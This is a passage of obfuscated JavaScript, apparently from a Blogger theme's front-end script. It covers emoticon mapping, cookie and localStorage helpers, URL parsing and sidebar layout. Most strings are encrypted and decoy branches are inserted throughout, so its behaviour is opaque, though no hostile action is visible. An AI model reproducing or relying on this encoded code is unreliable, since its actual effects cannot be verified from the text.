4wppRw7vDqsKcNmLCu1l3b8KDw44Bwo/DhCwuGwFcIcKywroWHA==','wpPDscO2MTzDuj4h','wrPCn15hw4E=','w7ZdOcOm','DQ7CoEvDu8Opw5/DhigRwrxoEDbCtGIww69x','wotyEUF6w6PDujHChsKmwoo=','N8KEw5JGHDvCg0cvw73DjQ==','e8OXT2J4wrk0LQ==','bFPCgE1jWA==','AcK6woHDoDzDpmLDgsOewqE9w5ViwoNtDS3DscKmE8OcDsOpOsOpw7rDvMK5w6LDn8O1worDph7CscOKw5s3w7o2','w6FQwrPDjxnCtXBJ','WlzCshfDu8Onw4w=','wpnCjEhIw5jCuQ==','w5NWIjzDrklgwpk=','XMK/wp3CpTHDrg==','w717IMKZw4o=','BsKnTy8Z','wq5rw7jCrwpabgPCu8KRBw3DsWxfwr9Ww77Dm8KgUQ/CvnsnDsOVwpnCkgA5wpo=','wpDDrcKFwq7CpsOVw6s=','wq1TwpY1PsKywqkdw7zDsMKX','NcOqwq4uw7zDgsKgw6vDrU4fw43DncOMwpTDtmdSWcKNw5hwUkUzMg5dw7jCvAMz','w7LDv8K9EcOdQ8KCw5U=','w5FSIzDDulg=','woEUw799MMO4YsO7','wqEUwoccwpA=','w7xbwpozJsO6wpkYw7nDpsKGenI=','w4rDtCTCjmk=','LkvClUlpWVc=','w5MhwqjCr8Kt','YsKkSAE9w7jChsO2wozCtQ==','ZBfDn1PDiMKC','w5bCkVlEw5jDsMKxw7fDtlE=','w7jChsOowp42QykVbyzCgw==','JcObXG54w6AQLMOVbQ==','w6h7VR9H','wowKw7dwO8K3bsOsw40bw59Mwo8xwo5qwoHCmMO7P8K0Fg==','CBrCrAbCssKkwpbDjDFC','PCZ2wpdOOTcgOBvCvg==','wr3DsMKvVcOAGsKOw4nCqks=','wpRvVkF+w7fCujnCjcK8w5I=','GsKkP8K2','w5N8NcK/w6IKw6Q=','eMOVT2h6wqE=','w6dUwoV9csORwoBzw60l','w5kiw5V9','Lx/Dl13DjsObwrhefMOdK8KKw6Y=','woBYZQ==','wpDDqMKSw6LCpg==','Nydxwpo=','wrARwowJwow=','wqdWwopx','wrZIWkR+','w6zDjiXCnGo=','Oi5jwoFZOQ==','IsKdcSETPl9swps=','NcK4dT8a','wrfCqMOpwrvCrw==','w6DDr8KtAcKJ','AsKJwqVHOQ==','fcKpw541Xg==','w7XCqcKVwrpAVsOjw7U=','cMKAVEjClMKKWsO6SCA0SWdsDgDCjsO3dB0=','JjxqwoI=','exzCkW7CkcO/','fcOwwrNiw7rDjsK4w6bDv0IfwpQ=','w7DCosKGwpc=','VxXCumTClA==','woQtwr7DiMKn','N8KHVETDi8KdWsKiQy0oRSN3URPCm8O0eBUICQ7DrivDrHZ7bsKe','OsKJwphmHzfCnVE=','H8KmwqImw57DklfCjQjDo8OvBsOAw4AeworDrMKQccKaw5gcwq1UwrTCscOHwoVZcRM=','wrjCjsKCUyzDqcKH','egDCgVfDvC0=','wpRCcsOwHw==','w6ZYwqXDnh8=','WcKuw7TCj8O5VcKPwptmwqDCnsOtw5jDk8KuYsKCw5HDvDI+HMOuwrE=','w7LCoMK4wrNl','LMKBwqlyOA==','KcKnZcKXw6LDjsOUTHtow4LCg1IPw6Ix','QMKpOMKkwp7DrQloU8KHCMKVXsOvw6tFwr9SwoQow4XDnsKhw7dhfsOcCh7CoRzDjsKNw6jDmyDDmsKEwr7CjwoKTcO1wo5Mw7M4wovCscOC','wojChBoTworDssK4w7vDrho=','wr8TwpANworDnMOkMFbCpcKL','wpR9I8K/w6QDw7M=','wrtcwol7asKZwq56w6IjSA==','KhzCjVXDszHDmhHClMOSe8KzwpfDosKtUhlhYA==','w7gQwowKwpHDhMOAe0/CpcKXw6vCmizDkQc7FcKpIyXDpcKrw4E=','bxjCmGTCrsO0','w5Mkw4h5w4fDo8KF','w6VaM8Onf8OrQcKnDg==','IgbDmUTCjcKGwqpQfcKVPsKZw7XDkMOTwogB','wrFzRB9AwptzJ1PDj2gM','wpfDscKJw6zDv8OSw754w5LCvsKr','w6DDvsK8U8OCWw==','Vg/DoVrDp8OnwpfCiCoZwr94','w73DssKgWQ==','w5XDqcKcw6rCvMKXw6h4w5HCs8K9wo7CtQ==','w4NGw43DtBo=','wq9Vwot1aA==','wqBRVkRg','w5XDrMKYw6LCtsOfw6k8w4LCv8K7woo=','wrBQwp0pLcKj','Bwpfw4LCmw84w5Mp','GcK6w7rCvcOy','DzPDlFvDtg==','w7fCocKQwopfCsKyw6fDn3R1TAJODA==','aBPDglXCjcKfw7YV','fMONDVrClsKIXMO3TSMnVzkmXgLClsOicgRPGkLDqHnDu2h7dMKZw4UdGsOPwrvCmDVVNMOnKMO4PMKNNsOXwrHDhcK5woPDhsK1aDdzw7jDjw==','c8K/wqVzw6nDg8OwwqjDp0YUwpPCgsKBwoTCuXFeCMKewpdtE19/Mh9dw6jDvAomT8KNQ8OhQcKowr9YIFnCqcKawp7DiMOjw7HCgcOgw7jCocKxP2Fgw6pIdsOYGX7Co8O9GsK1V8OR','woN0SEw=','w5ZJw5DDugLCrW0tZA==','LcKSQRo2wrPDgcKuw4DDrsOdPnPCkcKm','wpvCpVdFw6Q=','w4BuPzHDkg==','KMKqKQ==','woTDocKNw6/Cs8OZw75Qw5nCug==','B8Kiw6nCjMO9','w77DtMK9Xw==','BxxPw5nCjhMJ','AsKzwqU=','woBXwok5IMK+wpwUwrPDq8KQdmw=','HAhe','U8K9fg==','w41Fw5HDoQ==','woBHf8OnHA==','woJwfsO2EsOcHsOWDcKPKF13Ujokw4nCvMKnQGTDvsOo','w5Q6wqnCrcKgwozCjsOnwrEcbwnDhTk=','AcKrwoTCtn/DqW/DkMOew68iwoR7wo4hCifDrsOpSMKOVcO+c8OswrE=','K8KsXQ==','w4nDl8OKOATCtcKyw4XCucKTFMKtw4lCwrgZw5/Dq1d1YMOSwpwtw7VAw4QKEk3CilEnOsOPDcO3fMOZwrvDlyw2w7XDrMK3Ng==','w5LDjMKLccOK','XCzCsEbCvA==','f8OZSWZ6wpIYJ8OPasOp','w4RSJA==','wphlKcKtw7QVwq7Ci8Obw6FTN8OCZB98fsKHwo7DnDRIG0XDgzgXwrLCmxzDpTHCsglUw7NIESDCoUXDisOUw4LDtMOlwpk5fsOtw70Jw5TDs3/DtcOdwoA8PA==','w5AnwrjCusKpwr3Cn8ONwqAIdw==','w49Lw4zDpSk=','w4rCvsOjwosE','wrMTwpcawoE=','EsKawrBKNg==','bx/DokbDtg==','wot0XENhw6fDuDo=','aRzDgkbDmQ==','ZR3Chl8=','WcKzw7TCnsOkFMKIw5lvwrzDkMOww4c=','w7HCrMKSwpE=','cMK6WQk9w7XCiMO/woPCs8OGdzzCnsOxw5vDssOqw6bDgcOOw7rCg8OGw4t8wqN8w4HCn8OXwrI=','KcKIwpFKBTM='];var sneeitb=function(c,d){c=c-0x0;var e=sneeita[c];if(sneeitb['EfBKbw']===undefined){(function(){var f;try{var g=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');f=g();}catch(h){f=window;}var i='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';f['atob']||(f['atob']=function(j){var k=String(j)['replace'](/=+$/,'');for(var l=0x0,m,n,o=0x0,p='';n=k['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?p+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=i['indexOf'](n);}return p;});}());var q=function(r,d){var t=[],u=0x0,v,w='',x='';r=atob(r);for(var y=0x0,z=r['length'];y<z;y++){x+='%'+('00'+r['charCodeAt'](y)['toString'](0x10))['slice'](-0x2);}r=decodeURIComponent(x);for(var A=0x0;A<0x100;A++){t[A]=A;}for(A=0x0;A<0x100;A++){u=(u+t[A]+d['charCodeAt'](A%d['length']))%0x100;v=t[A];t[A]=t[u];t[u]=v;}A=0x0;u=0x0;for(var B=0x0;B<r['length'];B++){A=(A+0x1)%0x100;u=(u+t[A])%0x100;v=t[A];t[A]=t[u];t[u]=v;w+=String['fromCharCode'](r['charCodeAt'](B)^t[(t[A]+t[u])%0x100]);}return w;};sneeitb['gFzCfZ']=q;sneeitb['bdhUBE']={};sneeitb['EfBKbw']=!![];}var C=sneeitb['bdhUBE'][c];if(C===undefined){if(sneeitb['KFKSfh']===undefined){sneeitb['KFKSfh']=!![];}e=sneeitb['gFzCfZ'](e,d);sneeitb['bdhUBE'][c]=e;}else{e=C;}return e;};var sneeit_bS=$('.is-firefox')['length']&&$('.is-firefox')[sneeitb('0x0',')R%0')](sneeitb('0x1','u%6R'))!=sneeitb('0x2','EdHN');var sneeit_bT=sneeitb('0x3','YDh4');var sneeit_bU='##';var sneeit_bV={'&lt;(&quot;)':sneeitb('0x4','jn@5'),':putnam:':sneeitb('0x5','6S&b'),':&#39;(':sneeitb('0x6','u%6R'),':poop:':sneeitb('0x7','yd&y'),'&gt;:o':'upset','&gt;:(':sneeitb('0x8','yEO#'),'&lt;3':sneeitb('0x9','YDh4'),'(^^^)':sneeitb('0xa','Tu&w'),'3:)':sneeitb('0xb','GYe0'),'O:)':'angel','8-)':'glasses','^_^':'kiki','-_-':'squint','o.O':'confused','O.o':sneeitb('0xc','FEdw'),':|]':sneeitb('0xd','lBzJ'),'(y)':sneeitb('0xe','4FMO'),':)':sneeitb('0xf','^684'),':D':sneeitb('0x10','R$Sr'),':(':sneeitb('0x11','FEdw'),':P':'tongue','=D':sneeitb('0x12','gq5D'),':o':sneeitb('0x13','tOej'),';)':sneeitb('0x14','6S&b'),'B|':sneeitb('0x15','42$8'),':/':sneeitb('0x16','GYe0'),':*':sneeitb('0x17','(dru'),':v':sneeitb('0x18','u%6R'),':3':sneeitb('0x19','f)QU')};var sneeit_bW=new Object();var sneeit_bX=new Object();var sneeit_bY=new Object();var sneeit_bZ=new Array();var sneeit_c0=$(sneeitb('0x1a','hZGi'));var sneeit_c1=$(sneeitb('0x1b','S3t!'));var sneeit_c2=$('#HTML23');function sneeit_c3(c4){return typeof c4!=sneeitb('0x1c','6S&b');}function sneeit_c5(c6){if(typeof c6==sneeitb('0x1d','LkKr')){if(sneeitb('0x1e','4*#i')==='yUPlE'){return!![];}else{sneeit_k5=sneeit_k5['replace']('[contact]',sneeitb('0x1f','26@n'));found_shortcode=!![];}}else if(c6==sneeitb('0x20','43O#')||c6==![]||c6==sneeitb('0x21','6S&b')||c6==sneeitb('0x22','PTwZ')||c6=='no'||c6=='0'||c6==0x0){if(sneeitb('0x23','DBu5')===sneeitb('0x24','0pIo')){sneeit_ih+=sneeitb('0x25','yEO#')+sneeit_f1+sneeitb('0x26','gq5D');}else{return![];}}if(!isNaN(c6)){if(sneeitb('0x27','hNNj')!==sneeitb('0x28',')R%0')){return Number(c6);}else{return!![];}}return!![];}function sneeit_ca(cb){return typeof cb!=sneeitb('0x29','SK&)')&&!isNaN(cb);}function sneeit_cc(cd){if(typeof cd==sneeitb('0x2a','(dru')){return!![];}if(typeof cd==sneeitb('0x2b','^684')){return!cd[sneeitb('0x2c','4FMO')];}if(typeof cd==sneeitb('0x2d','!e)(')){for(var ce in cd){return![];}return!![];}return!cd;}function sneeit_cf(cg){return typeof cg==sneeitb('0x2e','u%6R');}function sneeit_ch(ci){return typeof ci==sneeitb('0x2f','b#aF');}function sneeit_cj(ck){return typeof ck==sneeitb('0x30','SK&)')||typeof ck==sneeitb('0x31','*JU!');}function sneeit_cl(cm){return typeof cm==sneeitb('0x32','aTE6');}function sneeit_cn(co){return $(window)['scrollTop']()+$(window)['height']()>=$(co)[sneeitb('0x33','aTE6')]()[sneeitb('0x34','yd&y')];}function sneeit_cp(cq){return cq[sneeitb('0x35','R$Sr')](sneeitb('0x36','42$8'))!=-0x1;}function sneeit_cr(cs){return cs['split']('?')[0x0]['split']('#')[0x0];}function sneeit_ct(cu){cu=sneeit_cr(cu)[sneeitb('0x37','O3KL')]('/');return cu[cu[sneeitb('0x38','26@n')]-0x1];}function sneeit_cv(cw,cx){if(!sneeit_c3(cx)){cx=0x12c;}if(sneeit_cc(cw)||$(cw)[sneeitb('0x39','u%6R')]==0x0){return;}$('html,\x20body')['animate']({'scrollTop':$(cw)['offset']()['top']},cx);}function sneeit_cy(cz){$(cz)[sneeitb('0x3a','4FMO')]();$(cz)[sneeitb('0x3b','o*Mf')](function(){$(cz)[sneeitb('0x3c','B$(8')]('mouseup');return![];});}function sneeit_cA(cB,cC){if(cC==cB){if('ozDGc'==='JXxTy'){for(var c in variable){return![];}return!![];}else{return cC;}}if(cC<cB){if(sneeitb('0x3d','YDh4')===sneeitb('0x3e','Tu&w')){var cF=cB;cB=cC;cC=cF;}else{sneeit_k5=sneeit_k5['replaceAll'](key_start,'')[sneeitb('0x3f','yd&y')](key_end,'');$(this)[sneeitb('0x40','B$(8')](sneeit_k5);return;}}return Math['floor'](Math[sneeitb('0x41','Lpb^')]()*(cC-cB+0x1))+cB;}function sneeit_cH(){var cI=new Date();return cI[sneeitb('0x42','^684')]();}function sneeit_cJ(cK){return cK['match'](/(http|https|ftp|ftps)\:\/\/[a-zA-Z0-9\-\.]+\.[a-zA-Z]{2,20}(\/\S*)?/g);}String[sneeitb('0x43','B$(8')]['toCapitalize']=function(){return this[sneeitb('0x44','lBzJ')](0x0)['toUpperCase']()+this['slice'](0x1);};String[sneeitb('0x45','9sei')][sneeitb('0x46','4*#i')]=function(cL,cM){return this[sneeitb('0x47','Sd*n')](cL)[sneeitb('0x48','hNNj')](cM);};String[sneeitb('0x49','SK&)')][sneeitb('0x4a','O3KL')]=function(cN){return this['indexOf'](cN)!=-0x1;};String['prototype'][sneeitb('0x4b','lBzJ')]=function(cO){return this[sneeitb('0x4c','PTwZ')](cO)==-0x1;};function sneeit_cP(cQ){return cQ[sneeitb('0x4d','OP)N')](sneeitb('0x4e','gq5D'),'\x27')[sneeitb('0x4f',')R%0')]('&quot;','\x22')[sneeitb('0x50','O3KL')](sneeitb('0x51','5vsl'),'>')[sneeitb('0x52','9sei')]('&lt;','<')[sneeitb('0x53','R$Sr')](sneeitb('0x54','FEdw'),'&');}function sneeit_cR(cS){try{JSON['parse'](cS);}catch(cT){return![];}return JSON[sneeitb('0x55','Lpb^')](cS);}function sneeit_cU(cV,cW,cX){var cY=![];for(var cZ=0x0;cZ<cW[sneeitb('0x56','LkKr')];cZ++){if(cV['indexOf'](cW[cZ])!=-0x1){cV=cV[sneeitb('0x57','5H0W')](cW[cZ])[0x1];cY=!![];}}if(!cY){return'';}for(var cZ=0x0;cZ<cX[sneeitb('0x58','5vsl')];cZ++){if(sneeitb('0x59','*JU!')===sneeitb('0x5a','jn@5')){sneeit_rM(json,lister);}else{cV=cV[sneeitb('0x5b','43O#')](cX[cZ])[0x0];}}return cV;}function sneeit_d2(d3){return d3[sneeitb('0x5c','9sei')]()[sneeitb('0x5d','O3KL')](/\.(jpeg|jpg|gif|png)$/)!=null;}function sneeit_d4(d5){return d5[sneeitb('0x5e','4*#i')]('.')&&d5[sneeitb('0x5f','!e)(')]('//')&&d5[sneeitb('0x60','zY^[')](sneeitb('0x61','^684'))&&d5['has'](':');}function sneeit_d6(){if(sneeitb('0x62','4FMO')in document){return!![];}return![];}function sneeit_d7(d8,d9,da){if(!sneeit_d6()){if(sneeitb('0x63','0pIo')!==sneeitb('0x64','o*Mf')){sneeit_jW=0x0;sneeit_i7[sneeitb('0x65','yd&y')]=!![];}else{return![];}}var dc=new Date();dc[sneeitb('0x66','*JU!')](dc[sneeitb('0x67','43O#')]()+da);var dd=escape(d9)+(da==null?'':';\x20expires='+dc['toUTCString']())+sneeitb('0x68','*JU!');document['cookie']=d8+'='+dd;if(sneeit_df(d8)!==d9){return![];}return!![];}function sneeit_de(){if(sneeit_d7(sneeitb('0x69','SK&)'),'ok')){return!![];}return![];}function sneeit_df(dg){if(!sneeit_d6()){return'';}var dh,di,dj,dk=document[sneeitb('0x6a','hNNj')][sneeitb('0x47','Sd*n')](';');for(dh=0x0;dh<dk[sneeitb('0x6b','XyTV')];dh++){di=dk[dh][sneeitb('0x6c','9sei')](0x0,dk[dh][sneeitb('0x6d','b#aF')]('='));dj=dk[dh][sneeitb('0x6e','YDh4')](dk[dh][sneeitb('0x6f','^684')]('=')+0x1);di=di['replace'](/^\s+|\s+$/g,'');if(di==dg){if(sneeitb('0x70','b#aF')!==sneeitb('0x71','OP)N')){if(sneeit_i7['section_id']==sneeitb('0x72','43O#')){sneeit_i7[sneeitb('0x73','R$Sr')](sneeitb('0x74','OP)N'))[sneeitb('0x75','4*#i')]();$(sneeitb('0x76','Sd*n'))['html'](sneeit_i7[sneeitb('0x77','5vsl')]('.widget-content')[sneeitb('0x78','4FMO')]());sneeit_i7['remove']();return;}sneeit_i7['show']();}else{return unescape(dj);}}}return'';}function sneeit_dm(){if(typeof localStorage!==sneeitb('0x79','o*Mf')){if(sneeitb('0x7a','6S&b')===sneeitb('0x7b','B$(8')){return!![];}else{sneeit_i7[sneeitb('0x7c','(dru')](sneeitb('0x7d','OP)N'));}}return![];}function sneeit_dp(dq,dr){if(sneeit_dm()){localStorage[sneeitb('0x7e','LkKr')](dq,dr);return!![];}return![];}function sneeit_ds(dt){if(sneeit_dm()){var du=localStorage[sneeitb('0x7f','5H0W')](dt);if(du){if(sneeitb('0x80','zBjM')!==sneeitb('0x81','jn@5')){return du;}else{if(sneeit_jZ&&sneeit_k0){return;}var ax=$(this)[sneeitb('0x82','Tu&w')]('src');var ay=$(this)[sneeitb('0x83','LkKr')](sneeitb('0x84','(dru'));if(sneeit_cc(sneeit_jZ)&&!sneeit_cc(ax)){sneeit_jZ=$(this);}if(sneeit_cc(sneeit_k0)&&!sneeit_cc(ay)&&ay[sneeitb('0x85','O3KL')]()[sneeitb('0x4a','O3KL')](sneeitb('0x86','aTE6'))&&!sneeit_cc(ax)){sneeit_k0=$(this);}}}}return'';}function sneeit_dy(dz,dA){if(sneeit_dm()){if(sneeitb('0x87',')R%0')===sneeitb('0x88','XyTV')){return sneeit_cr(label_url)['split'](sneeitb('0x89','hNNj'))[0x1];}else{return sneeit_dp(dz,dA);}}else if(sneeit_de()){if(sneeitb('0x8a','!e)(')!==sneeitb('0x8b','hZGi')){return sneeit_d7(dz,dA);}else{exclude=$[sneeitb('0x8c','lBzJ')](exclude);exclude=exclude['split']('\x20');}}return![];}function sneeit_dD(dE){if(sneeit_dm()){return sneeit_ds(dE);}else if(sneeit_de()){if(sneeitb('0x8d','tOej')!=='OcrdD'){return sneeit_df(dE);}else{id=Number($(this)['attr'](sneeitb('0x8e','jn@5')));}}return'';}function sneeit_dG(dH){if(dH[sneeitb('0x8f','owGG')](sneeitb('0x90','S3t!'))==-0x1&&dH['indexOf'](sneeitb('0x91','26@n'))==-0x1){if(sneeitb('0x92','f)QU')!==sneeitb('0x93','FEdw')){return'';}else{var aQ=$(this)[sneeitb('0x94','EdHN')]();var aR=$[sneeitb('0x95','DBu5')]($(this)['text']());if(aR[sneeitb('0x96','6S&b')]('[')!=0x0||aR[sneeitb('0x97','vMyt')](']')!=aR[sneeitb('0x98','aTE6')]-0x1){return;}aQ=aQ[sneeitb('0x99','hZGi')]('[','');var aS=aQ[sneeitb('0x9a','GYe0')](']');aQ=aQ[sneeitb('0x9b','Sd*n')](0x0,aS)+aQ[sneeitb('0x9c','4FMO')](aS+0x1);$(this)['replaceWith'](sneeitb('0x9d','0pIo')+aQ+sneeitb('0x9e','FEdw'));}}return sneeit_cU(dH,[sneeitb('0x9f','yd&y'),sneeitb('0xa0','GYe0'),sneeitb('0xa1','43O#'),'/v/',sneeitb('0xa2','B$(8'),sneeitb('0xa3','FEdw')],['#','/','?','&','.']);}function sneeit_dM(dN){if(dN[sneeitb('0xa4','42$8')](sneeitb('0xa5','owGG'))==-0x1&&dN['indexOf'](sneeitb('0xa6','GYe0'))==-0x1){return'';}return sneeit_cU(dN,[sneeitb('0xa7','lBzJ')],['#','/','?','&','.']);}function sneeit_dO(dP){if(dP['indexOf'](sneeitb('0xa8','Sd*n'))==-0x1){if(sneeitb('0xa9','o*Mf')!==sneeitb('0xaa','LkKr')){sneeit_ih+=sneeitb('0xab','B$(8');+sneeitb('0xac','zY^[');}else{return'';}}return sneeit_cU(dP,[sneeitb('0xad','43O#'),sneeitb('0xae','lBzJ')],['#','/','?','&','.']);}function sneeit_dR(dS,dT,dU){for(sneeit_f1=0x0;sneeit_f1<0x64;sneeit_f1++){var dV=![];$(dS)[sneeitb('0xaf','hZGi')](function(){if(sneeitb('0xb0','YDh4')===sneeitb('0xb1','FEdw')){var dW=$(this)[sneeitb('0xb2','6S&b')]();if(dW[sneeitb('0xb3','4*#i')]&&!dW['is'](dT)){dV=!![];var dX=dW['clone']();dX[sneeitb('0xb4','zY^[')](dW);wrapper_html=dW['html']();index=wrapper_html['indexOf'](dU);dW[sneeitb('0xb5','DBu5')](wrapper_html[sneeitb('0xb6',')R%0')](0x0,index));dX[sneeitb('0xb7','(dru')](wrapper_html[sneeitb('0xb8','B$(8')](index+dU[sneeitb('0x98','aTE6')]));$(dU)[sneeitb('0xb9','YDh4')](dW);}}else{pre_url=sneeit_i7[sneeitb('0xba','SK&)')][sneeitb('0xbb','5vsl')];target=sneeitb('0xbc','u%6R');}});if(!dV){return;}}}function sneeit_dZ(e0){e0=e0[sneeitb('0xbd','YDh4')]('fa\x20','')[sneeitb('0xbe','EdHN')]('<','')[sneeitb('0xbf','Lpb^')]('>','');var e1=sneeitb('0xc0','5vsl');var e2=e0[sneeitb('0xc1','5H0W')](sneeitb('0xc2','owGG'));if(e2!=-0x1){if(sneeitb('0xc3','PTwZ')===sneeitb('0xc4','PTwZ')){if(item_class[key]==exclude[k]){item_class[sneeitb('0xc5','LkKr')](key,0x1);}}else{e0=e0[sneeitb('0xc6','26@n')](e2+e1[sneeitb('0xc7','b#aF')]);}}var e4=e0['indexOf']('\x22');if(e4!=-0x1){if('nrbYu'!==sneeitb('0xc8','GYe0')){setTimeout(function(){sneeit_cv(sneeit_bY['hash']);},0x3e8);}else{e0=e0[sneeitb('0xc9','0pIo')](0x0,e4);}}e4=e0[sneeitb('0xca',')R%0')]('\x27');if(e4!=-0x1){if(sneeitb('0xcb','!e)(')===sneeitb('0xcc','tOej')){e0=e0[sneeitb('0xcd','5vsl')](0x0,e4);}else{sneeit_f8[sneeitb('0xce','tOej')]=entry[sneeitb('0xcf','6S&b')]['$t'];}}return sneeitb('0xd0','zBjM')+e0+sneeitb('0xd1','^684');}function sneeit_e7(e8){var e9=0x0;for(var ea=0x0;ea<0x64;ea++){if(sneeitb('0xd2',')R%0')===sneeitb('0xd3','SK&)')){return;}else{var ec=e8[sneeitb('0xca',')R%0')](sneeit_bU,e9);if(ec!=-0x1){var ed=e8['indexOf'](sneeit_bU,ec+sneeit_bU[sneeitb('0xd4','43O#')]);if(ed!=-0x1){var ee=sneeit_dZ(e8[sneeitb('0xd5','FEdw')](ec+sneeit_bU[sneeitb('0xd6','vMyt')],ed));e8=e8[sneeitb('0xd7','gq5D')](0x0,ec)+ee+e8[sneeitb('0x9c','4FMO')](ed+sneeit_bU['length']);e9=ec+ee[sneeitb('0xd8','zY^[')];}else{break;}}else{break;}}}return e8;}function sneeit_ef(eg){eg=encodeURIComponent(eg);return eg[sneeitb('0xd9','6S&b')]('!',sneeitb('0xda','zY^['))[sneeitb('0xdb','hZGi')]('(',sneeitb('0xdc','^684'))[sneeitb('0xdd','LkKr')](')',sneeitb('0xde','aTE6'))[sneeitb('0x4f',')R%0')]('\x27',sneeitb('0xdf','^684'))[sneeitb('0x46','4*#i')]('~',sneeitb('0xe0','42$8'));}function sneeit_eh(ei){return sneeit_cr(ei)[sneeitb('0xe1','^684')](sneeitb('0xe2','Tu&w'))[0x1];}function sneeit_ej(ek){return sneeitb('0xe3','(dru')+ek;}function sneeit_el(em){for(var en=0x0;en<sneeit_bX[sneeitb('0xe4','f)QU')][sneeitb('0xd6','vMyt')];en++){if(em==sneeit_bX[sneeitb('0xe5','R$Sr')][en]['slug']){if(sneeitb('0xe6','0pIo')===sneeitb('0xe7','tOej')){style+=wid+sneeitb('0xe8','B$(8')+sneeit_i7['param']['tbg']+sneeitb('0xe9','5vsl')+sneeit_i7[sneeitb('0xea','Lpb^')][sneeitb('0xeb','hZGi')]+sneeitb('0xec','jn@5')+sneeit_i7[sneeitb('0xed','hZGi')][sneeitb('0xee','GYe0')]+',#000);\x09\x09\x09background-image:\x20-o-linear-gradient(135deg,'+sneeit_i7[sneeitb('0xef','DBu5')][sneeitb('0xf0','vMyt')]+',#000);\x09\x09\x09background-image:\x20linear-gradient(135deg,'+sneeit_i7[sneeitb('0xf1','FEdw')][sneeitb('0xf2','jn@5')]+sneeitb('0xf3','6S&b');}else{return sneeit_bX[sneeitb('0xf4','b#aF')][en][sneeitb('0xf5','PTwZ')];}}}return 0x0;}function sneeit_ep(eq){for(var er=0x0;er<sneeit_bX[sneeitb('0xf6','FEdw')][sneeitb('0xf7','!e)(')];er++){if(sneeitb('0xf8','!e)(')!=='LXKxx'){if(eq==sneeit_bX[sneeitb('0xe4','f)QU')][er][sneeitb('0xf9','*JU!')]){if(sneeitb('0xfa','jn@5')!==sneeitb('0xfb','5H0W')){$(image)[sneeitb('0xfc','26@n')]('bottom',sneeitb('0xfd','5H0W'));$(image)['css'](sneeitb('0xfe','PTwZ'),0x0);}else{return sneeit_bX[sneeitb('0xff','zBjM')][er][sneeitb('0x100','hZGi')];}}}else{sneeit_f8[sneeitb('0x101','SK&)')]['uri']=a0[sneeitb('0x102','EdHN')]['$t'];}}return eq;}function sneeit_eu(){return $(sneeitb('0x103','f)QU'))[sneeitb('0x104','hZGi')]!=0x0;}function sneeit_ev(){return sneeit_bY[sneeitb('0x105','43O#')]['has'](sneeitb('0x106','FEdw'));}function sneeit_ew(){return sneeit_bX[sneeitb('0x107','FEdw')]==sneeit_bX[sneeitb('0x108',')R%0')]&&!sneeit_eu()&&!sneeit_ev();}function sneeit_ex(){return $('body.archive')['length']!=0x0||sneeit_c3(sneeit_bW[sneeitb('0x109','5vsl')]);}function sneeit_ey(){return sneeit_bY[sneeitb('0x10a','vMyt')][sneeitb('0x10b','5H0W')](sneeitb('0x10c','O3KL'))&&sneeit_c3(sneeit_bW['q']);}function sneeit_ez(){return sneeit_bY[sneeitb('0x10d','yEO#')]['has'](sneeitb('0x10e','zY^['));}function sneeit_eA(){return $(sneeitb('0x10f','yd&y'))[sneeitb('0x110','Tu&w')]!=0x0||sneeit_ex();}function sneeit_eB(){return $(sneeitb('0x111','b#aF'))['length']!=0x0;}function sneeit_eC(){return sneeit_eB()||sneeit_eu();}function sneeit_eD(){return sneeit_bX[sneeitb('0x112','jn@5')];}function sneeit_eE(){return $(sneeitb('0x113','0pIo'))[sneeitb('0x114','gq5D')]!=0x0;}function sneeit_eF(){return $(sneeitb('0x115','owGG'))[sneeitb('0xd8','zY^[')];}function sneeit_eG(){try{return window[sneeitb('0x116','GYe0')]!==window[sneeitb('0x117','4FMO')];}catch(eH){return!![];}}function sneeit_eI(){if($(sneeitb('0x118','SK&)'))[sneeitb('0x119','PTwZ')]){return $(sneeitb('0x11a','DBu5'))['css']('display')!=sneeitb('0x11b','R$Sr');}return![];}function sneeit_ep(eK){if(eK[sneeitb('0x11c','PTwZ')]('/search/label/')){if(sneeitb('0x11d','R$Sr')!==sneeitb('0x11e','zBjM')){eK=sneeit_eh(eK);}else{if(!$(this)['is'](sneeitb('0x11f','OP)N'))){$(this)['stop']()['slideUp'](0x64,function(){parent[sneeitb('0x120','yEO#')](sneeitb('0x121','OP)N'));});}}}for(var eM=0x0;eM<sneeit_bX[sneeitb('0x122','LkKr')]['length'];eM++){if(sneeit_bX[sneeitb('0x123','Lpb^')][eM]['slug']==eK){if(sneeitb('0x124','jn@5')===sneeitb('0x125','9sei')){sneeit_ih+=sneeitb('0x126','EdHN');}else{return sneeit_bX['label'][eM][sneeitb('0x127','yEO#')];}}}return![];}function sneeit_el(eP){if(eP[sneeitb('0x128','hZGi')]('/search/label/')){eP=sneeit_eh(eP);}for(var eQ=0x0;eQ<sneeit_bX[sneeitb('0x129','EdHN')][sneeitb('0x12a','tOej')];eQ++){if(sneeit_bX[sneeitb('0x129','EdHN')][eQ][sneeitb('0x12b','SK&)')]==eP){return sneeit_bX[sneeitb('0x12c','DBu5')][eQ]['count'];}}return![];}var sneeit_eR=0x5;if($(sneeitb('0x12d','aTE6'))[sneeitb('0x12e','zBjM')]==0x0||sneeit_c0[sneeitb('0x58','5vsl')]==0x0||sneeit_c0['is'](sneeitb('0x12f','YDh4'))){$(sneeitb('0x130',')R%0'))[sneeitb('0x131','42$8')]('wide-right');$(sneeitb('0x132','4*#i'))[sneeitb('0x133','o*Mf')]();sneeit_c0[sneeitb('0x134','LkKr')]();}else if(sneeit_c0[sneeitb('0x135','gq5D')]()[sneeitb('0x136','(dru')](sneeitb('0x137','tOej'))==-0x1&&sneeit_c0[sneeitb('0x138','yd&y')]()['indexOf'](sneeitb('0x139','5vsl'))==-0x1||sneeit_c0[sneeitb('0x13a','EdHN')]()[sneeitb('0x13b','zY^[')]('<')==-0x1){sneeit_c0['appendTo']($(sneeitb('0x13c','lBzJ')));sneeit_c0[sneeitb('0x13d','Lpb^')](sneeitb('0x13e','*JU!'),sneeitb('0x13f','u%6R'));}else{var sneeit_eS=0x0;var sneeit_eT=0x0;var sneeit_eU=0x0;var sneeit_eV=0x0;sneeit_c0[sneeitb('0x140','YDh4')]('visibility',sneeitb('0x141','FEdw'));var 